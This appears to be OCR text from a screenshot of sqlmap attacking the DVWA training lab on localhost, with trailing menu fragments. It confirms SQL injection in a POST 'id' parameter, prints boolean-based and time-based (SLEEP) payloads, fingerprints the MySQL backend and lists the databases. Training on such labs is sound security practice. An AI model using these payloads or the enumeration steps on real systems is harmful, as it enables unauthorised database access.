 [18:19:10] [INFO] testing 'MySQL UNION query (random numbe
r) - 41 to 60 columns'
[18:19:10] [INFO] testing 'MySQL UNION query (NULL) - 61 t
o 80 columns'
[18:19:10] [INFO] testing 'MySQL UNION query (random numbe
r) - 61 to 80 columns'
[18:19:10] [INFO] testing 'MySQL UNION query (NULL) - 81 t
o 100 columns'
[18:19:10] [INFO] testing 'MySQL UNION query (random numbe
r) - 81 to 100 columns'
[18:19:10] [INFO] checking if the injection point on POST
parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep tes
ting the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a
total of 340 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING claus
e
    Payload: id=1 AND 8610=8610&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLE
EP)
    Payload: id=1 AND (SELECT 5604 FROM (SELECT(SLEEP(5)))
MrPw)&Submit=Submit
---
[18:19:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:19:13] [INFO] fetching database names
[18:19:13] [INFO] fetching number of databases
[18:19:13] [WARNING] running in a single-thread mode. Plea
se consider usage of option '--threads' for faster data re
trieval
[18:19:13] [INFO] retrieved: 2
[18:19:13] [INFO] retrieved: information_schema
[18:19:14] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema

[18:19:14] [INFO] fetched data logged to text files under
'/root/.local/share/sqlmap/output/localhost'

[*] ending @ 18:19:14 /2021-05-16/
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSF
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnera
User ID:
More Info